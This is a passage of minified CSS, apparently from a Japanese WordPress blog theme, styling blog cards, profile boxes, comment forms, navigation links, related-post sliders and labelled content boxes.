.a--labeling-act{font-size:13.5px;font-weight:500}.a--labeling-small-act{display:inline;font-size:.8rem;margin-right:10px;color:#f8b500;font-weight:400;letter-spacing:0;margin-right:5px;margin-left:-2px;margin-bottom:15px}.cps-post-main a.wp-block-button__link{text-decoration:none}.blog-card-hl-box{position:absolute;border-radius:2px;background:#ccc}@media (min-width:768px){.blog-card-hl-box{font-size:12px;font-weight:500;padding:5px 10px;top:-14px;left:20px;width:130px}}@media (max-width:767px){.blog-card-hl-box{font-weight:700;font-size:11px;padding:4px 8px;top:-12px;left:12px;width:120px}}.blog-card{display:block;position:relative;border:1px solid #aaa;border-radius:4px;margin-top:20px !important;margin-bottom:30px !important;background:rgba(255,255,255,0);word-wrap:break-word;box-sizing:border-box;text-decoration:none !important;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}@media (max-width:767px){.blog-card{width:100%;padding:12px;margin:10px 0;padding-top:22px !important}}@media (min-width:768px){.blog-card{width:90%;margin:10px auto;padding:20px;padding-top:30px !important}}.blog-card .blog-card-hl{position:relative;color:#fff;letter-spacing:0;line-height:0}.blog-card .blog-card-hl:after{position:absolute;content:"あわせて読みたい";color:#fff;width:100px;top:5px;left:1px;letter-spacing:0}@media (max-width:767px){.blog-card .blog-card-hl:after{left:-2px;top:6px}}.blog-card .jin-ifont-post{color:#fff;font-size:.7rem}@media (min-width:768px){.external-blog-card .blog-card-hl-box{width:109px}}@media (max-width:767px){.external-blog-card .blog-card-hl-box{width:97px}}.external-blog-card .blog-card-hl:after{content:"外部サイトへ";color:#fff;width:100px}.blog-card:hover{opacity:.8 !important}.blog-card:hover .blog-card-thumbnail img{transform:scale(1.1)}.blog-card-box{display:flex}.blog-card-content{flex:2.5;max-width:calc(100% - 182px)}@media (max-width:767px){.blog-card-content{max-width:calc(100% - 120px)}}.blog-card-thumbnail{display:block;overflow:hidden}@media (max-width:767px){.blog-card-thumbnail{margin-right:10px;flex:1.82}}@media (min-width:768px){.blog-card-thumbnail{margin-right:20px;flex:1}}.blog-card-thumbnail img{filter:opacity(1);display:block;padding:0 !important;margin:0 !important;vertical-align:baseline;width:100%;height:auto;background:#fff;transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease}.blog-card-title{display:block;letter-spacing:1px;color:#524e4d;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){.blog-card-title{font-size:.85rem;line-height:1.2rem;font-weight:700}}@media (min-width:768px){.blog-card-title{margin-bottom:15px;font-size:1.1rem;line-height:1.5rem;font-weight:500}}.blog-card-excerpt{color:#524e4d;display:none}@media (min-width:768px){.blog-card-excerpt{margin-top:15px;font-size:.75rem;display:block}}.blog-card-footer{display:flex;justify-content:flex-end;font-size:70%;color:#777;margin-bottom:0;text-align:right}@media (max-width:767px){.blog-card-footer{margin-top:10px}}@media (min-width:768px){.blog-card-footer{margin-top:15px}}.blog-card-footer .blog-card-logo{margin-right:5px}.blog-card-footer .blog-card-logo img{padding:0 !important;margin:0 !important}.blog-card-footer .blog-card-sitetitle{display:block;margin-top:1px}.profile-card{border-top:1px solid #eee;padding:0 20px;padding-top:40px;position:relative;margin-top:50px}@media (max-width:767px){.profile-card{margin-bottom:40px}}@media (min-width:768px){.profile-card{margin-bottom:20px}}.profile-card .profile-title{position:absolute;top:0;background:#eee;font-size:.8rem;font-weight:500;color:#fff;border-bottom-left-radius:2px;border-bottom-right-radius:2px}@media (max-width:767px){.profile-card .profile-title{left:20px;padding:5px 12px}}@media (min-width:768px){.profile-card .profile-title{right:20px;padding:7px 15px;padding-top:6px}}@media (max-width:767px){.profile-card .profile-flexbox{display:block}}@media (min-width:768px){.profile-card .profile-flexbox{display:flex}}.profile-card .profile-thumbnail{width:100px;height:100px;border-radius:100px;overflow:hidden;box-shadow:0px 1px 3px rgba(0,0,0,.18)}@media (max-width:767px){.profile-card .profile-thumbnail{margin:0 auto}}@media (min-width:768px){.profile-card .profile-thumbnail{margin-right:20px}}@media (max-width:767px){.profile-card .profile-meta{margin-top:10px}}.profile-card .profile-meta .profile-name{font-family:"ヒラギノ角ゴ ProN W3",Hiragino Sans,"ヒラギノ角ゴ ProN W3",Hiragino Kaku Gothic ProN,"メイリオ",Meiryo,sans-seri}@media (max-width:767px){.profile-card .profile-meta .profile-name{text-align:center;font-weight:700}}@media (min-width:768px){.profile-card .profile-meta .profile-name{font-weight:500}}.profile-card .profile-meta .profile-desc{font-size:.85rem;line-height:1.25rem;font-weight:300;margin-top:20px}.profile-card .profile-link-box{margin-top:30px}@media (max-width:767px){.profile-card .profile-link-box{display:block}}@media (min-width:768px){.profile-card .profile-link-box{display:flex;justify-content:space-between;align-items:center}}.profile-card .profile-link-box .profile-link{flex:2;font-size:.85rem;word-break:break-all;word-wrap:break-word}@media (max-width:767px){.profile-card .profile-link-box .profile-link{margin-left:0}}@media (min-width:768px){.profile-card .profile-link-box .profile-link{margin-left:8px;margin-right:20px}}.profile-card .profile-link-box .profile-link span{font-size:.75rem}.profile-card .profile-link-box .profile-link svg{margin-right:2px}.profile-card .profile-link-box .profile-follow{flex:1}.profile-card .profile-link-box .jic-type:before{vertical-align:bottom;padding-bottom:0;padding:2px}.profile-follow{display:flex;align-items:center}@media (max-width:767px){.profile-follow{justify-content:center;margin-top:20px}}@media (min-width:768px){.profile-follow{justify-content:flex-end}}.profile-follow a{transition:color .4s ease,background .4s ease,transform .4s ease,opacity .4s ease,border .4s ease,padding .4s ease,left .4s ease,box-shadow .4s ease;display:block;color:#fff;margin:0 3px;overflow:hidden;text-decoration:none !important;font-size:.9rem}.profile-follow a:hover{color:#f8b500 !important;transform:scale(1.1)}.profile-follow .facebook-sns a{margin:0 4px}.profile-follow .twitter-sns a{margin:0 2px}.profile-follow .line-sns a{margin:0 4px}.profile-follow .contact-sns a{margin:0 3px}.profile-follow a:hover{color:#f8b500 !important;transform:scale(1.1)}@media (min-width:768px){.profile-follow.center-pos{justify-content:center}}#comment-area,#respond{width:100%;font-weight:400;margin-bottom:20px;margin-top:20px}@media (max-width:767px){#comment-area{padding:0}}@media (min-width:768px){#comment-area{padding:0}}@media (max-width:767px){#respond{padding:15px 0}}@media (min-width:768px){#respond{padding:0}}.comment-list{color:#524e4d;margin-bottom:30px}.comment-list p{font-size:.9em}.commentmetadata,.comment-awaiting-moderation{font-size:.7em}.reply{margin-top:15px;text-align:right}.reply a{padding:5px 30px;font-size:.8em;color:#fff !important;background:#ccc;border-radius:4px;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}.reply a:hover{background:#aaa}@media (max-width:767px){#comment-title{margin-bottom:20px}}@media (min-width:768px){#comment-title{margin-bottom:20px}}@media (max-width:767px){#reply-title{margin-bottom:20px}}@media (min-width:768px){#reply-title{margin-bottom:0}}#reply-title span,#comment-title span{position:relative;display:inline-block;letter-spacing:1px}@media (max-width:767px){#reply-title span,#comment-title span{font-size:1rem;padding:17px 13px;padding-bottom:0;font-weight:700}}@media (min-width:768px){#reply-title span,#comment-title span{font-size:1.15rem;padding:19px 14px;font-weight:400}}#reply-title .jin-ifont-comment,#comment-title .jin-ifont-comment{line-height:0;margin-right:14px;position:relative;z-index:1;color:#fff}@media (max-width:767px){#reply-title .jin-ifont-comment,#comment-title .jin-ifont-comment{margin-right:12px}}#reply-title .jin-ifont-comment:before,#comment-title .jin-ifont-comment:before{font-size:1.25rem;line-height:1.15rem;padding-top:1px}@media (max-width:767px){#reply-title .jin-ifont-comment:before,#comment-title .jin-ifont-comment:before{padding-left:2px;padding-top:3px}}#reply-title span:before,#comment-title span:before{content:"";position:absolute;z-index:0;top:10px;left:4px;border:1px solid #ccc;width:38px;height:38px;border-radius:25px}.logged-in-as{color:#524e4d}#cancel-comment-reply-link{font-size:.7em;text-decoration:underline}@media (min-width:768px){.logged-in-as+.comment-flexbox .form-submit{margin-top:16px !important;font-size:.85rem !important}}@media (min-width:768px){.logged-in-as+.comment-flexbox .form-submit input{font-size:.85rem !important}}@media (min-width:768px){.comment-flexbox{display:flex}}.comment-form-comment textarea,.comment-form-author input,.comment-form-email #email{width:100%;border-radius:4px;border:1px solid #ddd;padding:10px;font-size:16px;box-sizing:border-box;margin-top:0;-webkit-appearance:none}@media (max-width:767px){.comment-form-comment textarea,.comment-form-author input,.comment-form-email #email{font-size:.95rem}}@media (min-width:768px){.comment-form-comment textarea,.comment-form-author input,.comment-form-email #email{font-size:.95rem}}@media (max-width:767px){.comment-form-author input,.comment-form-email #email{line-height:1.2rem}}@media (max-width:767px){.comment-form-author{margin-top:-10px}}@media (min-width:768px){.form-submit{margin-top:-5px !important}}@media (max-width:767px){.form-submit,.comment-form-email{margin-top:-5px}}@media (max-width:767px){.comment-child-flex{width:100%}}@media (min-width:768px){.comment-child-flex{width:35%}}@media (min-width:768px){.comment-form-comment{width:63%;margin-right:20px}}.reply a{padding-left:30px;padding-right:10px;padding-top:6px;padding-bottom:6px}.comment-reply-link{position:relative}.comment-reply-link:after{position:absolute;content:"\e927";font-family:"jin-icons";top:5px;left:10px;opacity:1;font-size:1rem}@media (max-width:767px){.comment-reply-link:after{font-size:1.2rem;left:8px}}.form-submit input{display:block;width:100%;padding:10px;margin-top:15px;font-size:1rem;-webkit-appearance:none;border:none;border-radius:4px;transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;cursor:pointer;color:#fff;background:#ccc}@media (min-width:768px){.form-submit input{margin-top:0}}.form-submit input:hover{background:#aaa}.comment-form-author>input,.comment-form-email>input{margin-bottom:0}@media (min-width:768px){.comment-form-author>input,.comment-form-email>input{margin-bottom:0}}#comment-box label{font-size:.95rem}@media (max-width:767px){.comment-form-comment #comment{height:120px}}@media (min-width:768px){.comment-form-comment #comment{height:97px}}.comment-notes{display:none}#prev-next{display:flex;padding:0;margin-bottom:20px;margin-top:30px}@media (max-width:767px){#prev-next{display:block;margin-bottom:0}}#prev-next .prev,#prev-next .next{transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease;position:relative;text-decoration:none;overflow:hidden;padding:15px;padding-top:0;padding-bottom:0}@media (max-width:767px){#prev-next .prev,#prev-next .next{box-shadow:0px 0px 1px rgba(0,0,0,.25);display:block;min-height:70px;background:#fff}}@media (min-width:768px){#prev-next .prev,#prev-next .next{border-radius:2px;background:#fff;box-shadow:0px 1px 3px rgba(0,0,0,.18);flex:1;min-height:40px;padding-left:10px;padding-right:10px}}@media (min-width:768px) and (max-width:767px){#prev-next .prev,#prev-next .next{border-radius:0;box-shadow:0px 0px 0px rgba(0,0,0,.25)}}@media (min-width:1024px){#prev-next .prev,#prev-next .next{min-height:70px}}#prev-next .prev .metabox,#prev-next .next .metabox{display:flex}#prev-next .prev .metabox p,#prev-next .next .metabox p{margin-bottom:5px;width:70%}@media (max-width:767px){#prev-next .prev .metabox p,#prev-next .next .metabox p{font-size:12px;font-weight:700;line-height:1.1rem;margin-top:9px}}@media (min-width:768px){#prev-next .prev .metabox p,#prev-next .next .metabox p{font-size:11px;font-weight:500;line-height:1.05rem;margin-top:5px}}@media (min-width:1024px){#prev-next .prev .metabox p,#prev-next .next .metabox p{font-size:13px;line-height:1.3rem;margin-top:14px}}#prev-next .prev .metabox img,#prev-next .next .metabox img{transition:color .3s ease,background .3s ease,transform .3s ease,opacity .3s ease,border .3s ease,padding .3s ease,left .3s ease,bottom .3s ease,box-shadow .3s ease}@media (max-width:767px){#prev-next .prev .metabox img,#prev-next .next .metabox img{width:auto;height:85px}}@media (min-width:768px){#prev-next .prev .metabox img,#prev-next .next .metabox img{width:auto;height:55px}}@media (min-width:1024px){#prev-next .prev .metabox img,#prev-next .next .metabox img{width:auto;height:85px}}#prev-next a:hover{transform:translateY(-3px);box-shadow:0px 3px 18px 3px rgba(0,0,0,.08)}#prev-next .prev{display:block;padding-left:0}@media (min-width:768px){#prev-next .prev{margin-right:20px}}#prev-next .prev img{margin-right:15px}#prev-next .next{display:block;padding-right:0}@media (max-width:767px){#prev-next .next{margin-top:10px}}#prev-next .next img{margin-left:15px}#prev-next a.prev:after{position:absolute;content:"PREV";font-size:.5rem;text-align:center;background:#2b2b2b;color:#fff !important;border-bottom-left-radius:2px;border-bottom-right-radius:2px;top:-1px;left:10px;padding:2px 6px}#prev-next a.next:after{position:absolute;content:"NEXT";font-size:.5rem;text-align:center;background:#2b2b2b;color:#fff !important;border-bottom-left-radius:2px;border-bottom-right-radius:2px;top:-1px;right:10px;padding:2px 6px}#prev-next .prevnext-none{background:#fff}@media (max-width:767px){#prev-next .prevnext-none{display:none}}#prev-next a.prev:after,#prev-next a.next:after{font-family:"Quicksand","ヒラギノ角ゴ ProN W3",Hiragino Sans,"ヒラギノ角ゴ ProN W3",Hiragino Kaku Gothic ProN,"メイリオ",Meiryo,sans-seri}@media (max-width:767px){.related-entry-section{margin-top:30px}}@media (min-width:768px){.related-entry-section{margin-top:40px}}.related-entry-section .related-entry-headline{position:relative}@media (max-width:767px){.related-entry-section .related-entry-headline{margin-bottom:15px}}@media (min-width:768px){.related-entry-section .related-entry-headline{margin-bottom:10px}}@media (max-width:767px){.related-entry-section .area-border{margin-top:40px;width:210px}}@media (min-width:768px){.related-entry-section .area-border{margin-top:50px;width:350px}}.related-entry-section .related-entry-headline-text span{position:relative;display:inline-block;line-height:0;letter-spacing:1px}@media (max-width:767px){.related-entry-section .related-entry-headline-text span{font-size:1rem;padding:20px 14px;padding-bottom:0;font-weight:700}}@media (min-width:768px){.related-entry-section .related-entry-headline-text span{font-size:1.15rem;padding:17px 14px;font-weight:400}}.related-entry-section .related-entry-headline-text .jin-ifont-post{line-height:0;position:relative;color:#fff;z-index:1}@media (max-width:767px){.related-entry-section .related-entry-headline-text .jin-ifont-post{margin-right:13px}}@media (min-width:768px){.related-entry-section .related-entry-headline-text .jin-ifont-post{margin-right:14px}}.related-entry-section .related-entry-headline-text .jin-ifont-post:before{vertical-align:bottom;font-size:1.2rem;margin-left:2px}@media (max-width:767px){.related-entry-section .related-entry-headline-text .jin-ifont-post:before{line-height:0;padding-bottom:0}}@media (min-width:768px){.related-entry-section .related-entry-headline-text .jin-ifont-post:before{line-height:.3rem;padding-top:1px}}.related-entry-section .related-entry-headline-text span:before{content:"";position:absolute;z-index:0;top:1px;left:5px;border:1px solid #ccc;width:38px;height:38px;border-radius:25px}@media (max-width:767px){.related-entry-section .post-list.basicstyle .post-list-thumb{width:130px !important}}@media (min-width:768px){.related-entry-section .post-list.basicstyle .post-list-thumb{width:240px !important}}.related-entry-section .post-list.basicstyle .post-list-thumb img{display:block;width:100%;height:auto}@media (max-width:767px){.related-entry-section .post-list.basicstyle .post-list-meta{width:calc(100% - 130px) !important}}@media (min-width:768px){.related-entry-section .post-list.basicstyle .post-list-meta{width:calc(100% - 240px) !important}}@media (max-width:767px){.related-entry-section .post-list.basicstyle .post-list-meta .post-list-title{font-size:12px !important;line-height:1rem !important;font-weight:700;letter-spacing:1px}}@media (min-width:768px){.related-entry-section .post-list.basicstyle .post-list-meta .post-list-title{font-size:18px !important;line-height:1.4rem;font-weight:500}}@media (max-width:767px){.related-entry-section .post-list-mag .post-list-meta .post-list-title{font-size:12px;line-height:1.1rem;font-weight:700;letter-spacing:1px}}@media (min-width:768px){.related-entry-section .post-list-mag .post-list-meta .post-list-title{font-size:15px;line-height:1.4rem;font-weight:500}}@media (max-width:767px){.related-entry-section .post-list-mag .post-list-meta .post-list-cat{top:5px;left:5px;padding:1px 6px}}@media (min-width:768px){.related-entry-section .post-list-mag .post-list-meta .post-list-cat{padding:3px 8px;font-size:.5rem}}@media (max-width:767px){.related-entry-section .post-list-mag3col .post-list-item{width:48.4%}}@media (min-width:768px){.related-entry-section .post-list-mag3col .post-list-item{width:32%;margin-bottom:15px}}@media (max-width:767px){.related-entry-section .post-list-mag3col .post-list-item:nth-child(2n-1){margin-right:3%}}@media (min-width:768px){.related-entry-section .post-list-mag3col .post-list-item:not(:nth-child(3n)){margin-right:2%}}.related-entry-section .post-list-mag3col a.post-list-link{position:relative;padding:0;height:100%;margin-bottom:0 !important}@media (max-width:767px){.related-entry-section .post-list-mag3col a.post-list-link .post-list-meta{padding:3px 11px;padding-bottom:10px}}@media (min-width:768px){.related-entry-section .post-list-mag3col a.post-list-link .post-list-meta{padding:10px 13px;padding-bottom:30px}}@media (max-width:767px){.related-entry-section .post-list-mag3col a.post-list-link .post-list-meta .post-list-title{font-size:12px;line-height:1.1rem;font-weight:700;letter-spacing:1px}}@media (min-width:768px){.related-entry-section .post-list-mag3col a.post-list-link .post-list-meta .post-list-title{font-size:13px;line-height:1.3rem;font-weight:500}}@media (min-width:768px){.related-entry-section .post-list-mag3col a.post-list-link .post-list-meta .post-list-cat{padding:3px 8px;font-size:.5rem}}.sp-related-entry-meta{display:block;margin-top:10px;text-align:right}.related-slide{overflow:hidden}.swiper-container2{position:relative}@media (max-width:767px){.swiper-container2{width:92%;padding:0 4%;margin:0 auto;min-height:205px}}@media (min-width:768px){.swiper-container2{width:100%;min-height:285px}}.post-list-mag3col-slide{padding:2px 10px;padding-top:12px}@media (max-width:767px){.post-list-mag3col-slide a.post-list-link{min-height:175px}}@media (min-width:768px){.post-list-mag3col-slide a.post-list-link{min-height:240px}}.post-list-mag3col-slide .post-list-item .post-list-inner{display:block}.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-thumb{height:auto;width:100%}.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-thumb img{display:block;width:100%;height:auto;border-top-left-radius:2px;border-top-right-radius:2px}.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta{width:100%}@media (max-width:767px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta{padding:6px 8px;padding-bottom:10px}}@media (min-width:768px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta{padding:10px 13px;padding-bottom:30px}}@media (max-width:767px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:12px;line-height:1.05rem;font-weight:700;letter-spacing:1px;margin-bottom:15px}}@media (min-width:768px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-title{font-size:13px;line-height:1.3rem;font-weight:500}}.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-publisher,.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .writer{display:none}.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-cat{position:absolute;color:#fff !important;background-color:#2b2b2b;letter-spacing:0;border-radius:20px}@media (max-width:767px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-cat{top:5px;left:5px;padding:1px 6px;font-weight:500;text-align:left;font-size:.5rem}}@media (min-width:768px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-cat{top:11px;left:11px;padding:3px 8px;font-size:.5rem;margin-left:-1px;font-weight:400}}.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-date{position:absolute;bottom:0;left:5%;color:#888 !important;width:90%;text-align:right}@media (max-width:767px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-date{font-size:.65rem;padding:7px 0;letter-spacing:1px !important}}@media (min-width:768px){.post-list-mag3col-slide .post-list-item .post-list-inner .post-list-meta .post-list-date{font-size:.65rem;font-weight:300;padding:10px 0;letter-spacing:1px}}@media (max-width:767px){.swiper-container2 .swiper-button-next,.swiper-container2 .swiper-button-prev{top:20% !important}}@media (min-width:768px){.swiper-container2 .swiper-button-next,.swiper-container2 .swiper-button-prev{top:25% !important}}@media (max-width:767px){.swiper-container2 .swiper-button-prev{left:-14px !important}}@media (min-width:768px){.swiper-container2 .swiper-button-prev{left:5px !important}}@media (max-width:767px){.swiper-container2 .swiper-button-next{right:-14px !important}}@media (min-width:768px){.swiper-container2 .swiper-button-next{right:5px !important}}.simple-box1{border:3px solid #eee;border-radius:4px}.simple-box2{border:3px dashed #eee;border-radius:4px}.simple-box3{position:relative;border:3px double #eee;border-radius:4px}.simple-box4{border:1px solid #eee;border-radius:4px;position:relative}.simple-box4:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;opacity:.05;z-index:-1}.simple-box5{position:relative;border:1px dashed #aaa;border-radius:4px}.simple-box5:before{position:absolute;content:"";display:block;right:0;top:0;width:100%;height:100%;background:#f7f7f7;opacity:.05;z-index:-1}.simple-box6{background:#eee;border-radius:4px}.simple-box7{border:10px solid #aaa;border-radius:4px;position:relative}.simple-box7:before{position:absolute;content:"";display:block;right:0;top:0;width:100%;height:100%;background:#f7f7f7;opacity:.2;z-index:-1}.simple-box8{position:relative;border-left:5px solid #aaa}.simple-box8:before{position:absolute;content:"";display:block;right:0;top:0;width:100%;height:100%;background:#f7f7f7;opacity:.1;z-index:-1}.simple-box9{position:relative}.simple-box9:before{position:absolute;content:"";display:block;right:0;top:0;width:100%;height:100%;background:#f7f7f7;opacity:.2;z-index:-1}.simple-box9:after{position:absolute;content:"";display:block;right:0;top:0;border-color:#e3e3e3 #e3e3e3 #fff #fff;border-width:0 30px 30px 0;border-style:solid;width:0;transform:rotate(180deg)}.kaisetsu-box1{position:relative}@media (min-width:768px){.kaisetsu-box1{padding-top:80px !important}}@media (max-width:767px){.kaisetsu-box1{padding-top:70px !important}}.kaisetsu-box1:before{position:absolute;content:"";display:block;left:0;top:0;width:100%;height:100%;background:#f7f7f7;opacity:.15;border-radius:4px;z-index:-1}.kaisetsu-box1-title{position:absolute;display:block;left:0;top:0;color:#fff;width:100%;padding:12px 0;text-align:center;background:#aaa;letter-spacing:0px !important;border-top-left-radius:4px;border-top-right-radius:4px}@media (min-width:768px){.kaisetsu-box1-title{font-size:21px;font-weight:500}}@media (max-width:767px){.kaisetsu-box1-title{font-size:18px;font-weight:700}}.kaisetsu-box2{position:relative;border:1px solid #aaa;border-radius:4px}@media (min-width:768px){.kaisetsu-box2{padding-top:80px !important}}@media (max-width:767px){.kaisetsu-box2{padding-top:70px !important}}.kaisetsu-box2 ol li,.kaisetsu-box2 ul li{border-bottom:2px dashed #ccc;padding-bottom:9px}.kaisetsu-box2:before{position:absolute;content:"";display:block;left:0;top:0;width:100%;height:100%;background:#f7f7f7;opacity:.15;border-radius:4px;z-index:-1}.kaisetsu-box2-title{position:absolute;display:block;left:0;top:0;color:#fff;width:100%;padding:12px 0;text-align:center;background:#aaa;letter-spacing:0px !important}@media (min-width:768px){.kaisetsu-box2-title{font-size:21px;font-weight:500}}@media (max-width:767px){.kaisetsu-box2-title{font-size:18px;font-weight:700}}.kaisetsu-box3{position:relative;border:10px solid #e3b66a;background:#369377;border-radius:1px;color:#fff !important}@media (min-width:768px){.kaisetsu-box3{padding-top:80px !important}}@media (max-width:767px){.kaisetsu-box3{padding-top:70px !important}}.kaisetsu-box3 ol li,.kaisetsu-box3 ul li{border-bottom:2px solid rgba(255,255,255,.21);padding-bottom:9px}.kaisetsu-box3:before{position:absolute;content:"";right:0;bottom:0;width:57px;height:23px;background:url(//www.zubazubao.com/wp-content/themes/jin/img/bankeshi.png);background-size:contain}.kaisetsu-box3-title{position:absolute;display:block;left:0;top:15px;color:#fff;width:100%;padding:15px 0;text-align:center;font-weight:700;letter-spacing:0px !important}@media (min-width:768px){.kaisetsu-box3-title{font-size:21px;font-weight:500}}@media (max-width:767px){.kaisetsu-box3-title{font-size:18px;font-weight:700}}.kaisetsu-box4{position:relative;border:1px solid #aaa;border-radius:4px;border-top-left-radius:0}@media (max-width:767px){.kaisetsu-box4{margin-top:35px !important}}@media (min-width:768px){.kaisetsu-box4{margin-top:40px !important}}.kaisetsu-box4-title{position:absolute;line-height:0;font-size:18px;left:-1px;top:-36px;color:#fff;padding:18px 15px;background:#aaa;border-top-left-radius:4px;border-top-right-radius:4px;letter-spacing:0px !important}@media (min-width:768px){.kaisetsu-box4-title{font-weight:500}}@media (max-width:767px){.kaisetsu-box4-title{font-weight:700}}.kaisetsu-box5{position:relative;border-radius:4px}@media (max-width:767px){.kaisetsu-box5{padding-top:30px !important;margin-top:20px !important}}@media (min-width:768px){.kaisetsu-box5{padding-top:40px !important;margin-top:20px !important}}.kaisetsu-box5:before{position:absolute;content:"";display:block;left:0;top:0;width:100%;height:100%;background:#aaa;opacity:.12;border-radius:4px;box-sizing:border-box;z-index:-1}.kaisetsu-box5-title{position:absolute;line-height:0;font-size:18px;left:20px;top:-18px;color:#fff;padding:18px 15px;background:#aaa;border-radius:2px;letter-spacing:0px !important}@media (min-width:768px){.kaisetsu-box5-title{font-weight:500}}@media (max-width:767px){.kaisetsu-box5-title{font-weight:700}}.concept-box1,.concept-box2,.concept-box3,.concept-box4,.concept-box5,.concept-box6{position:relative;border:1px solid #eee;border-radius:4px}@media (max-width:767px){.concept-box1,.concept-box2,.concept-box3,.concept-box4,.concept-box5,.concept-box6{padding-top:30px !important;margin-top:30px !important}}@media (min-width:768px){.concept-box1,.concept-box2,.concept-box3,.concept-box4,.concept-box5,.concept-box6{padding-top:40px !important;margin-top:40px !important}}.concept-box1:before,.concept-box2:before,.concept-box3:before,.concept-box4:before,.concept-box5:before,.concept-box6:before{position:absolute;font-weight:700;background:#fff;color:#555;line-height:0;letter-spacing:0}@media (min-width:768px){.concept-box1:before,.concept-box2:before,.concept-box3:before,.concept-box4:before,.concept-box5:before,.concept-box6:before{font-size:20px;top:-21px;padding:20px 8px 20px 51px}}@media (max-width:767px){.concept-box1:before,.concept-box2:before,.concept-box3:before,.concept-box4:before,.concept-box5:before,.concept-box6:before{font-size:18px;top:-21px;padding:20px 8px 20px 32px}}.concept-box1:after,.concept-box2:after,.concept-box3:after,.concept-box4:after,.concept-box5:after,.concept-box6:after{position:absolute;background:#aaa;color:#fff;font-family:"jin-icons";border:5px solid #fff;text-align:center;width:16px;height:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@media (min-width:768px){.concept-box1:after,.concept-box2:after,.concept-box3:after,.concept-box4:after,.concept-box5:after,.concept-box6:after{left:20px;top:-28px;padding-left:12px;padding-right:18px;padding-top:13px;padding-bottom:17px;border-radius:40px;font-size:1.4rem}}@media (max-width:767px){.concept-box1:after,.concept-box2:after,.concept-box3:after,.concept-box4:after,.concept-box5:after,.concept-box6:after{left:12px;top:-23px;padding-left:9px;padding-right:11px;padding-top:8px;padding-bottom:12px;border-radius:28px;font-size:1.15rem}}.concept-box1:before{content:"ポイント"}.concept-box1:after{content:"\e90b"}.concept-box2:before{content:"注意点"}.concept-box2:after{content:"\e909";line-height:1.1rem}.concept-box3:before{content:"良い例"}.concept-box3:after{content:"\e91d";line-height:1.3rem}.concept-box4:before{content:"悪い例"}.concept-box4:after{content:"\e905";line-height:1.3rem}.concept-box5:before{content:"参考"}.concept-box5:after{content:"\e906";line-height:1.3rem}.concept-box6:before{content:"メモ"}.concept-box6:after{content:"\e921";line-height:1.3rem}.innerlink-box1{position:relative;padding-top:40px !important;border:1px solid #aaa;border-radius:4px;background:rgba(255,255,255,0)}@media (max-width:767px){.innerlink-box1{padding-top:35px !important;margin-top:10px !important}}@media (min-width:768px){.innerlink-box1{margin-top:20px !important}}.innerlink-box1:before{position:absolute;content:"";top:0;left:0;width:100%;height:100%;opacity:.04;z-index:-1}.innerlink-box1-title{position:absolute;background:red;border:3px solid #aaa;line-height:0;color:#fff;border-radius:2px;letter-spacing:0}@media (min-width:768px){.innerlink-box1-title{top:-14px;padding:5px 7px;font-size:12px;font-weight:500}}@media (max-width:767px){.innerlink-box1-title{top:-14px;left:15px;padding:5px 5px 5px 6px;font-weight:700;font-size:11px}.innerlink-box1-title .jic:before{padding-bottom:0;padding-right:0;vertical-align:inherit}}.innerlink-box1-title .jin-ifont-post{color:#fff;font-size:.65rem;margin-right:-1px}.innerlink-box1-title svg,.innerlink-box1-title path{fill:#fff !important}.simple-box1,.simple-box2,.simple-box3,.simple-box4,.simple-box5,.simple-box6,.simple-box7,.simple-box8,.simple-box9,.kaisetsu-box1,.kaisetsu-box2,.kaisetsu-box3,.kaisetsu-box4,.kaisetsu-box5,.kaisetsu-box6,.concept-box1,.concept-box2,.concept-box3,.concept-box4,.concept-box5,.concept-box6,.innerlink-box1{padding:20px 25px;padding-bottom:0;box-sizing:border-box}@media (max-width:767px){.simple-box1,.simple-box2,.simple-box3,.simple-box4,.simple-box5,.simple-box6,.simple-box7,.simple-box8,.simple-box9,.kaisetsu-box1,.kaisetsu-box2,.kaisetsu-box3,.kaisetsu-box4,.kaisetsu-box5,.kaisetsu-box6,.concept-box1,.concept-box2,.concept-box3,.concept-box4,.concept-box5,.concept-box6,.innerlink-box1{margin-bottom:30px}}@media (min-width:768px){.simple-box1,.simple-box2,.simple-box3,.simple-box4,.simple-box5,.simple-box6,.simple-box7,.simple-box8,.simple-box9,.kaisetsu-box1,.kaisetsu-box2,.kaisetsu-box3,.kaisetsu-box4,.kaisetsu-box5,.kaisetsu-box6,.concept-box1,.concept-box2,.concept-box3,.concept-box4,.concept-box5,.concept-box6,.innerlink-box1{margin-bottom:40px;width:90%;margin-left:auto;margin-right:auto}}.simple-box1 P,.simple-box2 P,.simple-box3 P,.simple-box4 P,.simple-box5 P,.simple-box6 P,.simple-box7 P,.simple-box8 P,.simple-box9 P,.kaisetsu-box1 P,.kaisetsu-box2 P,.kaisetsu-box3 P,.kaisetsu-box4 P,.kaisetsu-box5 